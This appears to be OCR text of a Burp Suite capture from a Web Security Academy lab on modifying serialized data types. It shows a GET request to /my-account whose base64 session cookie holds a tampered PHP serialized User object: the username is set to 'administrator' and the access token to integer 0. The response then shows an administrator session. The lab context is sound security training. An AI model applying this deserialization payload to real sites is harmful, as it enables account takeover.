 Request
Pretty Raw Hex \n
1 GET /my-account HTTP/2
2 Host: 0a9b006203ac6bc7824b0c7d00c2003d.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjt
zOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9Cg==
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "macOS"
15 Referer:
https://0a9b006203ac6bc7824b0c7d00c2003d.web-security-academy.net/l
ogin
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
Web Security
Academy
Modifying serialized data types
Back to lab description
Home | Admin panel
My Account
Your username is: administrator
Email
Update email